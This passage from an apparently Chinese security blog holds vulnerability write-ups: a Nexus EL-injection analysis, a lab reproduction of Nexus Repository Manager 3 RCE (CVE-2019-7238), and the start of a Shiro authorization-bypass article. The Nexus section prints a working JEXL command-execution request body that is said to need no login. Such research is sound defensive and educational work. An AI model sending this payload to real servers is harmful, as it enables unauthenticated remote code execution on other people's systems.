data-language="java"><code class="language-java">@POST@RequiresAuthentication@Validatepublic Response createRepository(final T request) &#123;  validateGroupMembers(request);  return super.createRepository(request);&#125;</code></pre><p>调用了validateGroupMembers，看名字就知道就是对漏洞点处的验证，所以我们跟进这个函数。</p><h3 id="AbstractGroupRepositoriesApiResource-validateGroupMembers"><a href="#AbstractGroupRepositoriesApiResource-validateGroupMembers" class="headerlink" title="AbstractGroupRepositoriesApiResource#validateGroupMembers"></a>AbstractGroupRepositoriesApiResource#validateGroupMembers</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">  private void validateGroupMembers(T request) &#123;    String groupFormat &#x3D; request.getFormat();    Set&lt;ConstraintViolation&lt;?&gt;&gt; violations &#x3D; Sets.newHashSet();    Collection&lt;String&gt; memberNames &#x3D; request.getGroup().getMemberNames();    for (String repositoryName : memberNames) &#123;      Repository repository &#x3D; repositoryManager.get(repositoryName);      if (nonNull(repository)) &#123;        String memberFormat &#x3D; repository.getFormat().getValue();        if (!memberFormat.equals(groupFormat)) &#123;          violations.add(constraintViolationFactory.createViolation(&quot;memberNames&quot;,              &quot;Member repository format does not match group repository format: &quot; + repositoryName));        &#125;      &#125;      else &#123;        violations.add(constraintViolationFactory.createViolation(&quot;memberNames&quot;,            &quot;Member repository does not exist: &quot; + repositoryName));      &#125;    &#125;    maybePropagate(violations, log);  &#125;&#125;</code></pre><p>这里先是获取到我们请求处填写的memberNames放入到一个集合之中: <code>Collection&lt;String&gt; memberNames = request.getGroup().getMemberNames();</code>，然后会用for循环遍历这个集合，先尝试获取该名称的库: <code> Repository repository = repositoryManager.get(repositoryName);</code>，然后用if语句来判断是否存在，这里我们显然是不会存在的，因为库名是我们的Payload，不可能有这么奇怪的库名，所以就会进入else分支，可以看到，这里将我们的Payload和一段字符串进行了拼接，我们继续跟进。</p><h3 id="ConstraintViolationFactory-createViolation"><a href="#ConstraintViolationFactory-createViolation" class="headerlink" title="ConstraintViolationFactory#createViolation"></a>ConstraintViolationFactory#createViolation</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">public ConstraintViolation&lt;?&gt; createViolation(final String path, final String message) &#123;    checkNotNull(path);    checkNotNull(message);    return validatorProvider.get().validate(new HelperBean(path, message)).iterator().next();&#125;</code></pre><p>检查是否为空后，会再调用一个validate，传参为一个HelperBean类，其构造函数如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public HelperBean(final String path, final String message) &#123;    this.path &#x3D; path;    this.message &#x3D; message;&#125;</code></pre><p>没啥大作用，继续跟进validate。</p><h3 id="ConstraintViolationFactory-isValid"><a href="#ConstraintViolationFactory-isValid" class="headerlink" title="ConstraintViolationFactory#isValid"></a>ConstraintViolationFactory#isValid</h3><p>经过一系列的调用，中途会重新回到ConstraintViolationFactory中的isValid函数，其代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private static class HelperValidator    extends ConstraintValidatorSupport&lt;HelperAnnotation, HelperBean&gt;&#123;    @Override    public boolean isValid(final HelperBean bean, final ConstraintValidatorContext context) &#123;        context.disableDefaultConstraintViolation();        &#x2F;&#x2F; build a custom property path        ConstraintViolationBuilder builder &#x3D; context.buildConstraintViolationWithTemplate(bean.getMessage()); &#x2F;&#x2F;省略        return false;    &#125;&#125;</code></pre><p>这里调用buildConstraintViolationWithTemplate为我们构造出了一个渲染的模板：</p><p><img src="https://chenlvtang.top/pics/202111171105919.png" alt="image-20211117110555069"></p><h3 id="ConstraintTree-validateConstraints"><a href="#ConstraintTree-validateConstraints" class="headerlink" title="ConstraintTree#validateConstraints"></a>ConstraintTree#validateConstraints</h3><p>中间省略一万个字（一系列没啥用的调用，要是你感兴趣可以自己去调试🤗，反正我感觉大佬不是这样找到漏洞的，猜错了就当我没说🤣，因为我不是大佬，我要是会漏洞挖掘，还用在这里漏洞分析吗😭），位置：org&#x2F;hibernate&#x2F;validator&#x2F;internal&#x2F;engine&#x2F;constraintvalidation&#x2F;ConstraintTree.java：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public final boolean validateConstraints(ValidationContext&lt;?&gt; validationContext, ValueContext&lt;?, ?&gt; valueContext) &#123;    List&lt;ConstraintValidatorContextImpl&gt; violatedConstraintValidatorContexts &#x3D; new ArrayList&lt;&gt;( 5 );    validateConstraints( validationContext, valueContext, violatedConstraintValidatorContexts );    if ( !violatedConstraintValidatorContexts.isEmpty() ) &#123;        for ( ConstraintValidatorContextImpl constraintValidatorContext : violatedConstraintValidatorContexts ) &#123;            for ( ConstraintViolationCreationContext constraintViolationCreationContext : constraintValidatorContext.getConstraintViolationCreationContexts() ) &#123;                validationContext.addConstraintFailure(                    valueContext, constraintViolationCreationContext, constraintValidatorContext.getConstraintDescriptor()                );            &#125;        &#125;        return false;    &#125;    return true;&#125;</code></pre><p>这里最后会进入到 validationContext.addConstraintFailure</p><h3 id="AbstractValidationContext-addConstraintFailure"><a href="#AbstractValidationContext-addConstraintFailure" class="headerlink" title="AbstractValidationContext#addConstraintFailure"></a>AbstractValidationContext#addConstraintFailure</h3><p>位于org&#x2F;hibernate&#x2F;validator&#x2F;internal&#x2F;engine&#x2F;validationcontext&#x2F;AbstractValidationContext.java，其代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public void addConstraintFailure(    ValueContext&lt;?, ?&gt; valueContext,    ConstraintViolationCreationContext constraintViolationCreationContext,    ConstraintDescriptor&lt;?&gt; descriptor) &#123;    String messageTemplate &#x3D; constraintViolationCreationContext.getMessage();    String interpolatedMessage &#x3D; interpolate(        messageTemplate,        valueContext.getCurrentValidatedValue(),        descriptor,        constraintViolationCreationContext.getPath(),        constraintViolationCreationContext.getMessageParameters(),        constraintViolationCreationContext.getExpressionVariables()    );    &#x2F;&#x2F;省略&#125;</code></pre><p>调用interpolate，经过一系列的调用，最终到了ElTermResolver中的interpolate</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">interpolate:79, ElTermResolver (org.hibernate.validator.internal.engine.messageinterpolation)interpolate:64, InterpolationTerm (org.hibernate.validator.internal.engine.messageinterpolation)interpolate:112, ResourceBundleMessageInterpolator (org.hibernate.validator.messageinterpolation)interpolateExpression:451, AbstractMessageInterpolator (org.hibernate.validator.messageinterpolation)interpolateMessage:347, AbstractMessageInterpolator (org.hibernate.validator.messageinterpolation)interpolate:286, AbstractMessageInterpolator (org.hibernate.validator.messageinterpolation)interpolate:313, AbstractValidationContext (org.hibernate.validator.internal.engine.validationcontext)addConstraintFailure:230, AbstractValidationContext (org.hibernate.validator.internal.engine.validationcontext)</code></pre><h3 id="ElTermResolver-interpolate"><a href="#ElTermResolver-interpolate" class="headerlink" title="ElTermResolver#interpolate"></a>ElTermResolver#interpolate</h3><p>在这里，我们的EL表达式就会完成最后的渲染并返回结果:</p><p><img src="https://chenlvtang.top/pics/202111171045065.png" alt="image-20211117104520866"></p><h2 id="0x04-漏洞修复"><a href="#0x04-漏洞修复" class="headerlink" title="0x04 漏洞修复"></a>0x04 漏洞修复</h2><hr><h3 id="Diff结果"><a href="#Diff结果" class="headerlink" title="Diff结果"></a>Diff结果</h3><p>与3.21.2-03版本对比可知，在ConstraintViolationFactory#isValid中增加了过滤：</p><p><img src="https://chenlvtang.top/pics/202111171112156.png" alt="image-20211117111254207"></p><p>调用了EscapeHelper函数中的stripJavaEL函数，会对我们EL表达式中的<code>$&#123; &#125;</code>进行替换:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public String stripJavaEl(final String value) &#123;    if (value !&#x3D; null) &#123;        return value.replaceAll(&quot;\\$+\\&#123;&quot;, &quot;&#123;&quot;).replaceAll(&quot;\\$+\\\\A\\&#123;&quot;, &quot;&#123;&quot;);    &#125;    return null;&#125;</code></pre><p><span style="color:red;">值得注意的是，这个过滤函数本身也出现过被绕过的漏洞历史，这里的代码是被修复后的代码，这个我们将在之后的文章进行讨论</span></p><h2 id="0x05-漏洞扩散"><a href="#0x05-漏洞扩散" class="headerlink" title="0x05 漏洞扩散"></a>0x05 漏洞扩散</h2><hr><p>参考<strong>Longofo</strong>师傅的思路，我们可以通过搜索<code>buildConstraintViolationWithTemplate</code>来找到一些可能存在漏洞的地方，大概是因为这个函数帮助我们构造了一个渲染的模板吧。</p><p><span style="color: orange;">以后再写🕊</span></p><h2 id="0x06-参考"><a href="#0x06-参考" class="headerlink" title="0x06 参考"></a>0x06 参考</h2><hr><p><a href="https://xz.aliyun.com/t/8299#toc-10">Nexus3 EL表达式注入浅析(CVE-2020-10199) - 先知社区 (aliyun.com)</a></p><p><a href="https://hu3sky.github.io/2020/04/08/CVE-2020-10204_CVE-2020-10199:%20Nexus%20Repository%20Manager3%20%E5%88%86%E6%9E%90&%E4%BB%A5%E5%8F%8A%E4%B8%89%E4%B8%AA%E7%B1%BB%E7%9A%84%E5%9B%9E%E6%98%BE%E6%9E%84%E9%80%A0/#%E5%9B%9E%E6%98%BE">CVE-2020-10204&#x2F;CVE-2020-10199 Nexus Repository Manager3 分析&amp;以及三个类的回显构造 · Hu3sky’s blog</a></p><p><a href="https://paper.seebug.org/1166/#_1">Nexus Repository Manager 3 几次表达式解析漏洞 (seebug.org)</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Nexus Repository Manager </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Nexus Repository Manager3 RCE[CVE-2019-7238]</title>
      <link href="/2021/11/01/Nexus-Repository-Manager3-RCE-CVE-2019-7238/"/>
      <url>/2021/11/01/Nexus-Repository-Manager3-RCE-CVE-2019-7238/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>在渗透测试某<!--带专-->不知名学校（实为江西省某211）的网站的时候，发现了有一个网站部署了Nexus Repository Manager，无奈自己知识面太窄，没有接触过，搜索相关版本的漏洞也无功而返。因此，就先来复现一下历史漏洞，一来是熟悉一下这个中间件的操作，二来是为以后的渗透打下基础。本篇包含以下元素:</p><ul><li>利用IDEA与Docker进行远程动态调试</li><li>Nexus Repo Manager3 （3.6.2 版本到 3.14.0 版本）的RCE（CVE-2019-7238）</li></ul><span id="more"></span><h2 id="0x01-环境搭建"><a href="#0x01-环境搭建" class="headerlink" title="0x01 环境搭建"></a>0x01 环境搭建</h2><hr><h3 id="拉取镜像"><a href="#拉取镜像" class="headerlink" title="拉取镜像"></a>拉取镜像</h3><p>使用命令<code>docker pull sonatype/nexus3:3.14.0</code>拉取docker镜像</p><h3 id="下载源码"><a href="#下载源码" class="headerlink" title="下载源码"></a>下载源码</h3><p>记得下载3.6.2到3.14.0版本的源码，这个漏洞在3.15.0被修复。下载链接🔗：</p><p><a href="https://github.com/sonatype/nexus-public/archive/refs/tags/release-3.14.0-04.zip">https://github.com/sonatype/nexus-public/archive/refs/tags/release-3.14.0-04.zip</a></p><h3 id="IDEA配置远程服务器"><a href="#IDEA配置远程服务器" class="headerlink" title="IDEA配置远程服务器"></a>IDEA配置远程服务器</h3><p>用IDEA打开刚刚下载的源码，然后添加配置，选择远程JVM调试，填入虚拟机（因为我用的虚拟机跑的docker）的IP还有端口，这个端口是之后我们docker run需要映射的调试端口:</p><p><img src="https://chenlvtang.top/pics/image-20211102223207025.png" alt="image-20211102223207025"></p><p>然后我们使用CTRL+N全局搜索<code>src/main/java/org/sonatype/nexus/coreui/ComponentComponent.groovy</code>找到漏洞触发点，在185行打下断点。</p><h3 id="启动容器"><a href="#启动容器" class="headerlink" title="启动容器"></a>启动容器</h3><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">docker run -d -p 8081:8081 -p 8000:8000 --name nexus -e INSTALL4J_ADD_VM_PARAMS&#x3D;&quot;-Xms2g -Xmx2g -XX:MaxDirectMemorySize&#x3D;3g -Djava.util.prefs.userRoot&#x3D;$&#123;NEXUS_DATA&#125;&#x2F;javaprefs -Dstorage.diskCache.diskFreeSpaceLimit&#x3D;1024 -agentlib:jdwp&#x3D;transport&#x3D;dt_socket,server&#x3D;y,suspend&#x3D;n,address&#x3D;8000&quot; sonatype&#x2F;nexus3:3.14.0</code></pre><p>第一个端口映射8081:8081是Nexus的Web端口，第二个端口映射8000:8000是我们设置的调试端口，将映射端口和docker内端口保持一致是为了方便。</p><p>然后在JVM参数<code>INSTALL4J_ADD_VM_PARAMS</code>中设定了最大存储大小: <code>-Xms2g -Xmx2g -XX:MaxDirectMemorySize=3g </code>。</p><p>另外这里还设定了<code> -Dstorage.diskCache.diskFreeSpaceLimit=1024</code>，因为我的虚拟机空间不足了….他默认设定是4096，目前还不确定是否有什么大影响，先用着把。</p><p>还设置了Nexus的存储目录为:<code>/nexus-data</code>，最后加上了我们IDEA中帮我们生成的参数用于远程调试。注意这里我们还把<code>address</code>的<code>*</code>去掉了，不然可能出现不可达。</p><p>然后我们在浏览器测试是否成功：</p><p><img src="https://chenlvtang.top/pics/image-20211103165805990.png" alt="image-20211103165805990"></p><h3 id="登录"><a href="#登录" class="headerlink" title="登录"></a>登录</h3><p>看网上说docker启动的Nexus需要用过命令获取密码，但是这里我们的镜像可能是因为版本问题，默认密码就是<strong>admin123</strong></p><h3 id="调试环境测试"><a href="#调试环境测试" class="headerlink" title="调试环境测试"></a>调试环境测试</h3><p>点击绿绿的小虫子，如果显示<code>已连接到目标 VM, 地址: &#39;&#39;192.168.x.x:8000&#39;，传输: &#39;套接字&#39;&#39;</code>则表示可以进行调试。但不知道为什么，我的IDEA没有给我的所有文件添加上索引导致我无法顺滑的跳转到相关函数，重试了好多次…最后我只能看别的文章找到对应的文件和对应的行，毫无调试体验🐣。(后来发现很可能是Maven没有把一些组件导入的原因)</p><h2 id="0x02-漏洞分析"><a href="#0x02-漏洞分析" class="headerlink" title="0x02 漏洞分析"></a>0x02 漏洞分析</h2><hr><h3 id="漏洞简介"><a href="#漏洞简介" class="headerlink" title="漏洞简介"></a>漏洞简介</h3><p>漏洞发生在管理界面中“Conetent Selectors”处中的Preview功能。</p><p><img src="https://chenlvtang.top/pics/image-20211103211421630.png" alt="image-20211103211421630"></p><p>可以看到其中可以填入CSEL表达式，是一种轻量版的JEXL。我们知道JEXL经常会有注入或者命令执行的漏洞，此处便是对JEXL的过滤不严，导致了可以RCE。</p><h3 id="寻找入口"><a href="#寻找入口" class="headerlink" title="寻找入口"></a>寻找入口</h3><p>用Burp抓包，我们可以看到响应包中给出了处理的方法名为“previewAssets”，当然这也可能是我马后炮….具体大佬们怎么发现的，不太清楚。</p><p><img src="https://chenlvtang.top/pics/image-20211103212109081.png" alt="image-20211103212109081"></p><p>IDEA全局搜索，确定文件为：<code>src/main/java/org/sonatype/nexus/coreui/ComponentComponent.groovy</code>第188行。其中POST传参为：</p><pre class="line-numbers language-json" data-language="json"><code class="language-json">&#123;&quot;action&quot;:&quot;coreui_Component&quot;,&quot;method&quot;:&quot;previewAssets&quot;,&quot;data&quot;:[&#123;&quot;page&quot;:1,&quot;start&quot;:0,&quot;limit&quot;:50,&quot;sort&quot;:[&#123;&quot;property&quot;:&quot;name&quot;,&quot;direction&quot;:&quot;ASC&quot;&#125;],&quot;filter&quot;:[&#123;&quot;property&quot;:&quot;repositoryName&quot;,&quot;value&quot;:&quot;*&quot;&#125;,&#123;&quot;property&quot;:&quot;expression&quot;,&quot;value&quot;:&quot;test&quot;&#125;,&#123;&quot;property&quot;:&quot;type&quot;,&quot;value&quot;:&quot;csel&quot;&#125;]&#125;],&quot;type&quot;:&quot;rpc&quot;,&quot;tid&quot;:8&#125;</code></pre><h3 id="previewAssets函数"><a href="#previewAssets函数" class="headerlink" title="previewAssets函数"></a>previewAssets函数</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">if (type &#x3D;&#x3D; JexlSelector.TYPE) &#123;    jexlExpressionValidator.validate(expression)&#125;else if (type &#x3D;&#x3D; CselSelector.TYPE) &#123;    cselExpressionValidator.validate(expression)&#125;</code></pre><p>首先这里会判断类型然后对我们传入的Expression进行验证，使用Nexus时，默认传入Type的就是csel，但是我们可以抓包改成jexl。为什么要改呢？我们可以跟进两者的validate查看验证过程，首先看CSEL（src&#x2F;main&#x2F;java&#x2F;org&#x2F;sonatype&#x2F;nexus&#x2F;selector&#x2F;CselValidator.java）:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public boolean validate(final String expression) &#123;    ASTJexlScript parseTree &#x3D; parser.parse(CALLER_INFO, expression, null, false, true);    Boolean result &#x3D; true;    return (boolean) visit(parseTree, result);&#125;protected Object visit(final ASTReference node, final Object data) &#123;    List&lt;String&gt; parentNames &#x3D; asList(&quot;coordinate&quot;);    List&lt;String&gt; childNames &#x3D; asList(&quot;groupId&quot;, &quot;artifactId&quot;, &quot;version&quot;, &quot;extension&quot;, &quot;classifier&quot;, &quot;id&quot;);&#x2F;&#x2F;...略，自己看代码 &#125;</code></pre><p>看不懂他在干啥（大佬说这里进行了函数和属性的个数还有解析后内容做了限制）…不过没事，我们再来看看JEXL的验证（src&#x2F;main&#x2F;java&#x2F;org&#x2F;sonatype&#x2F;nexus&#x2F;selector&#x2F;JexlSelector.java）:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public JexlSelector(final String expression) &#123;    this.expression &#x3D; isNullOrEmpty(expression) ? Optional.&lt;JexlExpression&gt;empty()        : Optional.of(threadLocalJexl.get().createExpression(CALLER_INFO, expression));&#125;</code></pre><p>只检查是否为空，简直不要太好，而且jexl的命令执行我们显然是更熟悉的😋，所以我们就选定jexl构造一个Payload来测试看看。</p><h3 id="Payload"><a href="#Payload" class="headerlink" title="Payload"></a>Payload</h3><pre class="line-numbers language-json" data-language="json"><code class="language-json">&#123;&quot;action&quot;:&quot;coreui_Component&quot;,&quot;method&quot;:&quot;previewAssets&quot;,&quot;data&quot;:[&#123;&quot;page&quot;:1,&quot;start&quot;:0,&quot;limit&quot;:50,&quot;sort&quot;:[&#123;&quot;property&quot;:&quot;name&quot;,&quot;direction&quot;:&quot;ASC&quot;&#125;],&quot;filter&quot;:[&#123;&quot;property&quot;:&quot;repositoryName&quot;,&quot;value&quot;:&quot;*&quot;&#125;,&#123;&quot;property&quot;:&quot;expression&quot;,&quot;value&quot;:&quot;\&quot;\&quot;.getClass().forName(&#39;java.lang.Runtime&#39;).getRuntime().exec(\&quot;touch &#x2F;tmp&#x2F;chenlvtang\&quot;)&quot;&#125;,&#123;&quot;property&quot;:&quot;type&quot;,&quot;value&quot;:&quot;jexl&quot;&#125;]&#125;],&quot;type&quot;:&quot;rpc&quot;,&quot;tid&quot;:8&#125;</code></pre><p>注意，我们修改了type为jexl，并且修改了expression为<code>\&quot;\&quot;.getClass().forName(&#39;java.lang.Runtime&#39;).getRuntime().exec(\&quot;touch /tmp/chenlvtang\&quot;)</code>。不过有一点我奇怪的是，上次我在JNDI注入高版本绕过（<a href="https://chenlvtang.top/2021/09/15/JDK8u191-%E7%AD%89%E9%AB%98%E7%89%88%E6%9C%AC%E4%B8%8B%E7%9A%84JNDI%E6%B3%A8%E5%85%A5/">点我看详情</a>）的时候利用的javax.el.ELProcessor中的eval函数并没有使用反射调用也可以执行命令。这里我测试了之后发现，不使用反射调用，会显示Runtime未定义（可以在docker容器运行时的输出看到，如果你不用-d参数）, 大概是JEXL和EL不是同种东西吧。</p><p>重新发送我们的Payload的之后，exec进docker容器发现似乎并没有成功执行？当然，我们现在只是测试，还并没有找到漏洞的触发点，说不定还有其他的限制，所以我们现在进一步的跟进去找到漏洞触发点。</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">def result &#x3D; browseService.previewAssets(    repositorySelector,    selectedRepositories,    expression,    toQueryOptions(parameters))</code></pre><p>可以看到，在判断为type后，会把我们的参数传入<code>browseService.previewAssets</code></p><h3 id="browseService-previewAsset函数"><a href="#browseService-previewAsset函数" class="headerlink" title="browseService.previewAsset函数"></a>browseService.previewAsset函数</h3><p>src&#x2F;main&#x2F;java&#x2F;org&#x2F;sonatype&#x2F;nexus&#x2F;repository&#x2F;browse&#x2F;internal&#x2F;BrowseServiceImpl.java的234行，但我们注意到其中的258行有类似于数据库的操作:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">String whereClause &#x3D; String.format(&quot;and (%s)&quot;, builder.buildWhereClause());</code></pre><p>打下断点，调试后得到:</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">and (contentExpression(@this, :jexlExpression, :repositorySelector, :repoToContainedGroupMap) &#x3D;&#x3D; true)</code></pre><p>很明显的是SQL语句了（其实是Nexus使用的OrientDb），但我们还不知道这条语句的全貌，所以我们继续往下看，第261行：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">return new BrowseResult&lt;&gt;(    storageTx.countAssets(null, builder.buildSqlParams(), previewRepositories, whereClause),    Lists.newArrayList(storageTx.findAssets(null, builder.buildSqlParams(),                                            previewRepositories, whereClause + builder.buildQuerySuffix())));</code></pre><p>return的是BrowseResult，看名字就知道这里执行了查询结果然后返回，所以我们继续跟进其中的storageTx.countAssets。</p><h3 id="storageTx-countAssets函数"><a href="#storageTx-countAssets函数" class="headerlink" title="storageTx.countAssets函数"></a>storageTx.countAssets函数</h3><p>src&#x2F;main&#x2F;java&#x2F;org&#x2F;sonatype&#x2F;nexus&#x2F;repository&#x2F;storage&#x2F;StorageTxImpl.java的第390行:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public long countAssets(@Nullable String whereClause,                        @Nullable Map&lt;String, Object&gt; parameters,                        @Nullable Iterable&lt;Repository&gt; repositories,                        @Nullable String querySuffix)&#123;  return assetEntityAdapter.countByQuery(db, whereClause, parameters, bucketsOf(repositories), querySuffix);&#125;</code></pre><p>没啥用，继续跟进。</p><h3 id="assetEntityAdapter-countByQuery函数"><a href="#assetEntityAdapter-countByQuery函数" class="headerlink" title="assetEntityAdapter.countByQuery函数"></a>assetEntityAdapter.countByQuery函数</h3><p>src&#x2F;main&#x2F;java&#x2F;org&#x2F;sonatype&#x2F;nexus&#x2F;repository&#x2F;storage&#x2F;MetadataNodeEntityAdapter.java的第207行。在此函数设下断点调试后，我们最后得到了完整的查询语句为:</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">select count(*) from asset where (bucket&#x3D;#16:0 or bucket&#x3D;#15:1 or bucket&#x3D;#15:3 or bucket&#x3D;#15:2 or bucket&#x3D;#16:2 or bucket&#x3D;#15:0 or bucket&#x3D;#16:1) and (contentExpression(@this, :jexlExpression, :repositorySelector, :repoToContainedGroupMap) &#x3D;&#x3D; true)</code></pre><p>可以看到会从asset查询，并且查询语句的连接是用AND，所以我们只有保证asset能查出数据，才会去执行我们后面的jexl表达式。虽然不清楚bucket&#x3D;xx具体是什么意思，但是我们可以上传一个asset来看看是否正常执行了我们的命令。</p><h3 id="上传asset"><a href="#上传asset" class="headerlink" title="上传asset"></a>上传asset</h3><p><img src="https://chenlvtang.top/pics/image-20211103225150960.png" alt="image-20211103225150960"></p><p>登录后，可以随便上传一个什么文件，这些都可以随便填，这里我上传了一个图片：</p><p><img src="https://chenlvtang.top/pics/image-20211103225241557.png" alt="image-20211103225241557"></p><h3 id="漏洞复现"><a href="#漏洞复现" class="headerlink" title="漏洞复现"></a>漏洞复现</h3><p>这时候，我们再重新发送我们的payload，之后使用<code>docker exec -it nexus bash</code>进入容器，再使用命令<code>cd /tmp &amp;&amp; ls</code>查看是否成功创建文件：</p><p><img src="https://chenlvtang.top/pics/image-20211103225606896.png" alt="image-20211103225606896"></p><p><span style="color:red;">注意，虽然我们在上面的抓包和上传中，都登录了管理员账号，但实际上这个漏洞是不需要登录的，我们只需要构造对应的Post请求即可发动攻击，因为在实际环境中，Repo里面肯定已经有了asset，不需要我们再去上传，而抓包只是为了讲解这个漏洞。</span></p><h3 id="最终触发点"><a href="#最终触发点" class="headerlink" title="最终触发点"></a>最终触发点</h3><p>如果你想知道最终的触发点，即表达式是在何处执行的话，可以继续跟进org.sonatype.nexus.repository.selector.internal.ContentExpressionFunction查看:</p><p><img src="https://chenlvtang.top/pics/image-20211103230033234.png" alt="image-20211103230033234"></p><h3 id="漏洞修复"><a href="#漏洞修复" class="headerlink" title="漏洞修复"></a>漏洞修复</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">@RequiresPermissions(&#39;nexus:selectors:*&#39;)</code></pre><p>3.15.0增加了权限要求，在后续的版本中好像还增加了对Jexl的白名单。</p><h2 id="0x03-回显方法"><a href="#0x03-回显方法" class="headerlink" title="0x03 回显方法"></a>0x03 回显方法</h2><hr><p>上面虽然成功执行了命令，但是我们并不能在数据包中获得命令执行后的回显。Vulhub里面说用ClassLoader来回显，但是打了一个无敌巨厚的码😅，我不知道他作为一个靶场打这么厚的码干什么…对我这种菜狗小白十分不友好。</p><p>这里就先放一个利用脚本链接，之后再来补充这里面的理论知识：<a href="https://github.com/jas502n/CVE-2019-7238">jas502n&#x2F;CVE-2019-7238: Nexus Repository Manager 3 Remote Code Execution without authentication &lt; 3.15.0 (github.com)</a></p><h2 id="0x04-参考"><a href="#0x04-参考" class="headerlink" title="0x04 参考"></a>0x04 参考</h2><hr><p><a href="https://github.com/verctor/nexus_rce_CVE-2019-7238/blob/master/nexus.md">nexus_rce_CVE-2019-7238&#x2F;nexus.md at master · verctor&#x2F;nexus_rce_CVE-2019-7238 (github.com)</a></p><p><a href="https://aluvion.github.io/2019/03/04/Nexus-Repository-Manager-3-CVE-2019-7238-IDEA%E8%BF%9C%E7%A8%8B%E8%B0%83%E8%AF%95/">Nexus Repository Manager 3 CVE-2019-7238 IDEA远程调试 | Twings (aluvion.github.io)</a></p><p><a href="https://www.anquanke.com/post/id/171116">Nexus Repository Manager 3 远程代码执行漏洞 (CVE-2019-7238) 分析及利用 - 安全客，安全资讯平台 (anquanke.com)</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Nexus Repository Manager </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Shiro漏洞复现之未授权访问</title>
      <link href="/2021/10/31/Shiro%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0%E4%B9%8B%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE/"/>
      <url>/2021/10/31/Shiro%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0%E4%B9%8B%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>最近代表某<!--带专-->不知名学校参加了一场比赛，结果比完之后要我们去自费核酸检测，还不报销，天使学校，给cheater发奖学金，都不肯报销核酸检测的60块钱。因为有比赛，所以就有一周的时间没有学习了<!--（~~借口罢了，实际上是玩了一周游戏~~）-->。本篇包含以下元素：</p><ul><li>Shiro-682 （&lt;&#x3D;1.4.9的未授权访问漏洞，在1.5.0被修复，但仍可被其他方法绕过）</li><li>CVE-2020-1957 （&lt;&#x3D;1.5.1的未授权访问漏洞，在1.5.2被修复）</li></ul><span id="more"></span><h2 id="0x01-Shiro-682"><a href="#0x01-Shiro-682" class="headerlink" title="0x01 Shiro-682"></a>0x01 Shiro-682</h2><hr><h3 id="漏洞简介"><a href="#漏洞简介" class="headerlink" title="漏洞简介"></a>漏洞简介</h3><p>在Spring中，形如<code>/admin/show</code>和<code>/admin/show/</code>的URL都能够成功访问admin页面。但由于Shiro拦截器的通配符问题，会导致虽然用通配符设定了访问<code>admin</code>下所有页面都需要先登录，却会因通配符只能够匹配到<code>admin/show</code>却无法匹配到<code>admin/show/</code>而存在绕过并且也能成功访问相关页面。</p><h3 id="Shiro拦截器"><a href="#Shiro拦截器" class="headerlink" title="Shiro拦截器"></a>Shiro拦截器</h3><p>在Shiro中，我们可以通过在Shiro.ini中对URL进行拦截器设置，不同的拦截器有不同的效果，其中一种常见的拦截器是：authc。当对一个路径设置了此种拦截器后，当访问时，便需要先登录才能够访问。如：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">[urls]&#x2F;admin&#x2F;show &#x3D; authc</code></pre><p>在进行完上面的设置之后，当我们访问<code>/admin/show</code>时便需要先登录才能够访问。但如果我们需要让<code>admin</code>下所有目录都需要先登录时，是不是只能一个个页面进行配置呢？并不是，在Shiro中为我们准备了通配符，如下：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">? : 匹配一个字符，如 &#x2F;user? , 匹配 &#x2F;user3，但不匹配&#x2F;user&#x2F;;\* : 匹配零个或多个字符串，如 &#x2F;add* ,匹配 &#x2F;addtest** : 匹配路径中的零个或多个路径，如 &#x2F;user&#x2F;** 将匹配 &#x2F;user&#x2F;xxx 或 &#x2F;user&#x2F;xxx&#x2F;yyy</code></pre><p>所以我们似乎可以通过如下设置来让<code>admin</code>下所有页面都需要认证：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">[urls]&#x2F;admin&#x2F;* &#x3D; authc</code></pre><h3 id="漏洞详情"><a href="#漏洞详情" class="headerlink" title="漏洞详情"></a>漏洞详情</h3><p>上面的设置看似是可行的，但值得注意的是<code>*</code>通配符<strong>只支持字符而不支持路径</strong>，当我们输入<code>/admin/show/</code>的时候并不会被成功匹配，所以也就不会进行拦截，进而便实现了拦截器的绕过而不会跳转到登录，而在Spring中，<code>admin/show</code>和<code>admin/show/</code>都是可以正常访问<code>show</code>页面的，这就造成了未授权的访问。</p><h3 id="漏洞修复"><a href="#漏洞修复" class="headerlink" title="漏洞修复"></a>漏洞修复</h3><p>在1.5.0版本中，合并了国内开发者的PR，对此漏洞进行了修复（当然下面的代码还有点Bug，后来在1.5.1又合并了PR一次）。我们可以在Github中找到：[<a 